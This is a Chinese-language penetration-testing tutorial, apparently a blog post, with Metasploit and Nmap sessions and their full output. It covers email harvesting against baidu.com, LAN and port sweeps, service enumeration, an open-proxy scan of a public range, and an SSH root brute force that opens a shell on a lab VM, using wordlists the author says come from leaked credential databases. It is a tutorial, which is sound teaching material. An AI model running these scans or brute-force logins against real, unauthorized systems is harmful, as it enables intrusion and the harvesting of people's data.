[*] Using code '403' as not found for 116.31.127.170
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
如果服务器返回403而不是404的话就是提示没有开放浏览权限。
注意网站根目录下放有一个名字为robots.txt的文件,它告诉搜索引擎的爬虫
在抓取网站页面应当遵循的规则,比如哪些目录和文件不应当被抓取等,然而
robots.txt中指出的文件与目录却经常是参透测测试者最关注的攻击目标,如
果在目标网站上发现了这个文件,应当对它给予足够的关注。
3、检索特定类型的文件
在Google上针对此类文件进行查询
输入site:testfire.net filetype:xls

4、搜索网站中的E-mail地址
可以使用Metasploit中一个非常棒的辅助模块search_email_collector,进行有针
对性的邮件地址搜集。
-------------------------找出以@baidu.com为后缀的邮件地址----------------------------------
msf > use auxiliary/gather/search_email_collector
msf auxiliary(search_email_collector) > set DOMAIN baidu.com
DOMAIN => baidu.com
msf auxiliary(search_email_collector) > run
[*] Harvesting emails .....
[*] Searching Google for email addresses from baidu.com
[*] Extracting emails from Google search results...
[*] Searching Bing email addresses from baidu.com
[*] Extracting emails from Bing search results...
[*] Searching Yahoo for email addresses from baidu.com
[*] Extracting emails from Yahoo search results...
[*] Located 5 email addresses for baidu.com
[*] ask@baidu.com
[*] baidu.com+@baidu.com
[*] baijia@baidu.com
[*] dubike-feedback@baidu.com
[*] mobilebrowser@baidu.com
[*] Auxiliary module execution completed
-------------------------找出以@baidu.com为后缀的邮件地址----------------------------------
5、搜索易存在SQL注入点的页面
在google.com中输入site:testfire.net inurl:login 关键字进行搜索,得到了其后台登录的URL
6、使用traceroute命令进行路由侦查
如命令:traceroute 180.97.33.108
7、通过arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描。
msf > use auxiliary/scanner/discovery/arp_sweep ---进入arp_sweep 模块
msf auxiliary(arp_sweep) > show options ---查询模块参数
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target address range or CIDR identifier
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 1 yes The number of concurrent threads
TIMEOUT 5 yes The number of seconds to wait for new data
msf auxiliary(arp_sweep) > set RHOSTS 10.10.10.0/24--用set进行hosts主机段设置
RHOSTS => 10.10.10.0/24
msf auxiliary(arp_sweep) > set THREADS 50 --加快扫描速度
THREADS => 50
msf auxiliary(arp_sweep) > run --执行run进行扫描
[*] 10.10.10.1 appears to be up (VMware, Inc.).
[*] 10.10.10.2 appears to be up (VMware, Inc.).
[*] 10.10.10.129 appears to be up (VMware, Inc.).
[*] 10.10.10.254 appears to be up (VMware, Inc.).
[*] 10.10.10.254 appears to be up (VMware, Inc.).
[*] 10.10.10.128 appears to be up (VMware, Inc.).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
8、使用Nmap进行主机探测
1)探测活跃的主机
msf > nmap -sn 10.10.10.0/24
[*] exec: nmap -sn 10.10.10.0/24
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 17:27 EST
Nmap scan report for 10.10.10.1
Host is up (0.00048s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.000057s latency).
MAC Address: 00:50:56:E6:0A:6D (VMware)
Nmap scan report for 10.10.10.129
Host is up (-0.10s latency).
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap scan report for 10.10.10.254
Host is up (-0.10s latency).
MAC Address: 00:0C:29:79:92:14 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.42 seconds
2)使用-PU 是对UDP端口进行探测与udp_sweep模块一样的功能
msf > nmap -PU -sn 10.10.10.0/24
[*] exec: nmap -PU -sn 10.10.10.0/24
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 17:29 EST
Nmap scan report for 10.10.10.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.000074s latency).
MAC Address: 00:50:56:E6:0A:6D (VMware)
Nmap scan report for 10.10.10.129
Host is up (-0.10s latency).
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.000063s latency).
MAC Address: 00:0C:29:79:92:14 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.33 seconds
3)使用-O选项让Nmap对目标的操作系统进行识别。
msf > nmap -O 10.10.10.129
[*] exec: nmap -O 10.10.10.129
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-12 18:00 EST
Nmap scan report for 10.10.10.129
Host is up (0.00023s latency).
Not shown: 992 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
5001/tcp open commplex-link
8080/tcp open http-proxy
MAC Address: 00:0C:29:A1:89:51 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.17 - 2.6.36
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.57 seconds
9、查询端口扫描模块命令
search portscan命令使用
msf > search portscan
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/wordpress_pingback_access normal Wordpress Pingback Locator
auxiliary/scanner/natpmp/natpmp_portscan normal NAT-PMP External Port Scanner
auxiliary/scanner/portscan/ack normal TCP ACK Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port Scanner
auxiliary/scanner/portscan/xmas normal TCP "XMas" Port Scanner
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
ack 通过ack扫描的方式对防火墙上未被屏蔽端口进行探测。
ftpbounce 通过FTP bounce 攻击的原理对TCP服务进行枚举,在一些旧的solaris和freebsd系统的ftp服务器中此类攻击方式
仍能够被利用。
syn 使用发送TCP SYN标志的方式探测开放的端口。
tcp 通过一次完整的TCP连接来判断端口是否开放,这种扫描方式最准确,但扫描速度较慢。
xmas 一种更为隐秘的扫描方式,通过发送FIN、PSH和URG标志,能够躲避一些高级的TCP标记监测器的过滤。
例子通过syn模块进行网关服务器扫描
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > set RHOSTS 10.10.10.129
RHOSTS => 10.10.10.129
msf auxiliary(syn) > set THREADS 200
THREADS => 200
msf auxiliary(syn) > run
[*] TCP OPEN 10.10.10.129:21
[*] TCP OPEN 10.10.10.129:22
[*] TCP OPEN 10.10.10.129:80
[*] TCP OPEN 10.10.10.129:139
[*] TCP OPEN 10.10.10.129:143
[*] TCP OPEN 10.10.10.129:445
[*] TCP OPEN 10.10.10.129:5001
[*] TCP OPEN 10.10.10.129:8080
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
10、nmap 命令的使用
root@kali:~# nmap -sS -Pn 10.10.10.129 --sS是TCP SYN扫描,-Pn是在扫描之前,不发送ICMP echo请求测试目标。
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-13 14:44 EST
Nmap scan report for 10.10.10.129
Host is up (0.00015s latency).
Not shown: 992 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
5001/tcp open commplex-link
8080/tcp open http-proxy
MAC Address: 00:0C:29:A1:89:51 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
11、使用Nmap探测更详细的服务信息
Nmap done: 1 IP address (1 host up) scanned in 1.97 seconds
root@kali:~# nmap -sV -Pn 10.10.10.129
--sV是查看目标机子的详细服务信息
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-11-13 14:49 EST
Nmap scan report for 10.10.10.129
Host is up (0.00012s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.2.2
22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.14 ((Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
143/tcp open imap Courier Imapd (released 2008)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
5001/tcp open java-rmi Java RMI
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5001-TCP:V=6.49BETA4%I=7%D=11/13%Time=56463EBD%P=x86_64-pc-linux-gn
SF:u%r(NULL,4,"\xac\xed\0\x05");
MAC Address: 00:0C:29:A1:89:51 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.51 seconds
12、服务扫描与查点
通过MSF终端输入search name:_version可以查看所有可用的服务查点模块,该命令的执行如下:
msf > search name:_version
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/fuzzers/ssh/ssh_version_15 normal SSH 1.5 Version Fuzzer
auxiliary/fuzzers/ssh/ssh_version_2 normal SSH 2.0 Version Fuzzer
auxiliary/fuzzers/ssh/ssh_version_corrupt normal SSH Version Corruption
auxiliary/gather/ibm_sametime_version 2013-12-27 normal IBM Lotus Sametime Version Enumeration
auxiliary/scanner/db2/db2_version normal DB2 Probe Utility
auxiliary/scanner/ftp/ftp_version normal FTP Version Scanner
auxiliary/scanner/h323/h323_version normal H.323 Version Scanner
auxiliary/scanner/http/coldfusion_version normal ColdFusion Version Scanner
auxiliary/scanner/http/http_version normal HTTP Version Detection
auxiliary/scanner/http/joomla_version normal Joomla Version Scanner
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/http/ssl_version 2014-10-14 normal HTTP SSL/TLS Version Detection (POODLE scanner)
auxiliary/scanner/http/svn_scanner normal HTTP Subversion Scanner
auxiliary/scanner/imap/imap_version normal IMAP4 Banner Grabber
auxiliary/scanner/ipmi/ipmi_version normal IPMI Information Discovery
auxiliary/scanner/lotus/lotus_domino_version normal Lotus Domino Version
auxiliary/scanner/mysql/mysql_version normal MySQL Server Version Enumeration
auxiliary/scanner/oracle/tnslsnr_version 2009-01-07 normal Oracle TNS Listener Service Version Query
auxiliary/scanner/pop3/pop3_version normal POP3 Banner Grabber
auxiliary/scanner/postgres/postgres_version normal PostgreSQL Version Probe
auxiliary/scanner/printer/printer_version_info normal Printer Version Information Scanner
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/scada/digi_addp_version normal Digi ADDP Information Discovery
auxiliary/scanner/scada/digi_realport_version normal Digi RealPort Serial Server Version
auxiliary/scanner/scada/modbusdetect 2011-11-01 normal Modbus Version Scanner
auxiliary/scanner/smb/smb_version normal SMB Version Detection
auxiliary/scanner/smtp/smtp_version normal SMTP Banner Grabber
auxiliary/scanner/snmp/aix_version normal AIX SNMP Scanner Auxiliary Module
auxiliary/scanner/ssh/ssh_version normal SSH Version Scanner
auxiliary/scanner/telnet/lantronix_telnet_version normal Lantronix Telnet Service Banner Detection
auxiliary/scanner/telnet/telnet_version normal Telnet Service Banner Detection
auxiliary/scanner/vmware/vmauthd_version normal VMWare Authentication Daemon Version Scanner
auxiliary/scanner/vxworks/wdbrpc_version normal VxWorks WDB Agent Version Scanner
exploit/multi/svn/svnserve_date 2004-05-19 average Subversion Date Svnserve
exploit/windows/browser/crystal_reports_printcontrol 2010-12-14 normal Crystal Reports CrystalPrintControl ActiveX ServerResourceVersion Property Overflow
exploit/windows/fileformat/digital_music_pad_pls 2010-09-17 normal Digital Music Pad Version 8.2.3.3.4 Stack Buffer Overflow
exploit/windows/fileformat/orbit_download_failed_bof 2008-04-03 normal Orbit Downloader URL Unicode Conversion Overflow
exploit/windows/fileformat/realplayer_ver_attribute_bof 2013-12-20 normal RealNetworks RealPlayer Version Attribute Buffer Overflow
exploit/windows/ftp/filecopa_list_overflow 2006-07-19 average FileCopa FTP Server Pre 18 Jul Version
exploit/windows/scada/iconics_genbroker 2011-03-21 good Iconics GENESIS32 Integer Overflow Version 9.21.201.01
13、Telnet服务扫描
msf > use auxiliary/scanner/telnet/telnet_version --查询telnet的版本
msf auxiliary(telnet_version) > set RHOSTS 10.10.10.0/24 --扫描10.10.10.0网段
RHOSTS => 10.10.10.0/24
msf auxiliary(telnet_version) > set THREADS 100 --设置这个可以提高查询速度
THREADS => 100
msf auxiliary(telnet_version) > run
[*] Scanned 102 of 256 hosts (39% complete)
[*] Scanned 189 of 256 hosts (73% complete)
[*] Scanned 192 of 256 hosts (75% complete)
[*] Scanned 198 of 256 hosts (77% complete)
[*] 10.10.10.130:23 TELNET Welcome to Microsoft Telnet Service \x0a\x0a\x0dlogin:
[*] Scanned 203 of 256 hosts (79% complete)
[*] Scanned 204 of 256 hosts (79% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 233 of 256 hosts (91% complete)
[*] Scanned 250 of 256 hosts (97% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
14、SSH服务扫描
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the SSH probe
msf auxiliary(ssh_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf auxiliary(ssh_version) > set THREADS 200
THREADS => 200
msf auxiliary(ssh_version) > run
[!] 10.10.10.128:22 unknown SSH banner: OpenSSH_6.7p1 Debian-5
[*] 10.10.10.128:22, SSH server version: SSH-2.0-OpenSSH_6.7p1 Debian-5
[*] 10.10.10.129:22, SSH server version: SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu4
[*] Scanned 202 of 256 hosts (78% complete)
[*] Scanned 248 of 256 hosts (96% complete)
[*] Scanned 251 of 256 hosts (98% complete)
[*] Scanned 252 of 256 hosts (98% complete)
[*] Scanned 253 of 256 hosts (98% complete)
[*] Scanned 254 of 256 hosts (99% complete)
[*] Scanned 255 of 256 hosts (99% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
15、Oracle数据库服务查点
msf auxiliary(ssh_version) > use auxiliary/scanner/oracle/tnslsnr_version
msf auxiliary(tnslsnr_version) > show options
Module options (auxiliary/scanner/oracle/tnslsnr_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 1521 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(tnslsnr_version) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf auxiliary(tnslsnr_version) > set THREADS 200
THREADS => 200
msf auxiliary(tnslsnr_version) > run
[+] 10.10.10.130:1521 Oracle - Version: 32-bit Windows: Version 10.2.0.1.0 - Production
[*] Scanned 201 of 256 hosts (78% complete)
[*] Scanned 250 of 256 hosts (97% complete)
[*] Scanned 252 of 256 hosts (98% complete)
[*] Scanned 254 of 256 hosts (99% complete)
[*] Scanned 255 of 256 hosts (99% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
16、利用开放代理探测
网上很多高代理服务器,设置一下,这里是例子查看配置后的结果
msf auxiliary(open_proxy) > show options
Module options (auxiliary/scanner/http/open_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
LOOKUP_PUBLIC_ADDRESS false no Enable test for retrieve public IP address via RIPE.net
MULTIPORTS true no Multiple ports will be used : 80, 1080, 3128, 8080, 8123
RANDOMIZE_PORTS false no Randomize the order the ports are probed
RHOSTS 24.25.24.1-24.25.26.254 yes The target address range or CIDR identifier
RPORT 8080 yes The target port
SITE www.google.com yes The web site to test via alleged web proxy (default is www.google.com)
THREADS 200 yes The number of concurrent threads
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) yes The HTTP User-Agent sent in the request
VERIFY_CONNECT true no Enable test for CONNECT method
VERIFY_HEAD false no Enable test for HEAD method
ValidCode 200,302 no Valid HTTP code for a successfully request
ValidPattern server: gws no Valid HTTP server header for a successfully request
注意:以上都是服务探测扫描结果的分析
16、口令猜测与嗅探
msf > use auxiliary/scanner/ssh/ssh_login --进入ssh_login模块
msf auxiliary(ssh_login) > set RHOSTS 10.10.10.129 --设置目标IP或IP段
RHOSTS => 10.10.10.129
msf auxiliary(ssh_login) > set USERNAME root --设置目标系统的管理员账号
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /root/password.txt --设置破解的字典,字典去网上社工库下载
PASS_FILE => /root/password.txt
msf auxiliary(ssh_login) > set THREADS 2000 ---提高查询速度
THREADS => 2000
msf auxiliary(ssh_login) > run
[*] 10.10.10.129:22 SSH - Starting bruteforce
[-] 10.10.10.129:22 SSH - Failed: 'root:1qaz2wsx'
[-] 10.10.10.129:22 SSH - Failed: 'root:22222222'
[-] 10.10.10.129:22 SSH - Failed: 'root:31415926'
[-] 10.10.10.129:22 SSH - Failed: 'root:55555555'
[-] 10.10.10.129:22 SSH - Failed: 'root:77777777'
[-] 10.10.10.129:22 SSH - Failed: 'root:88888888'
[-] 10.10.10.129:22 SSH - Failed: 'root:987654321'
[-] 10.10.10.129:22 SSH - Failed: 'root:99999999'
[-] 10.10.10.129:22 SSH - Failed: 'root:999999999'
[-] 10.10.10.129:22 SSH - Failed: 'root:abcd1234'
[-] 10.10.10.129:22 SSH - Failed: 'root:alexande'
[+] 10.10.10.129:22 SSH - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 1 opened (10.10.10.128:33501 -> 10.10.10.129:22) at 2015-11-13 17:01:07 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

























 1238
1238

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










